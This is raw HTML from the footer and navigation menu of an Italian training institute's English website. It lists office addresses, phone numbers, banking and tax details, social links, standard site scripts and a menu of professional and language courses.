<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#59303a362d3c3819303a362d3c3877302d"><span class="__cf_email__" data-cfemail="1f767c706b7a7e5f767c706b7a7e31766b">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
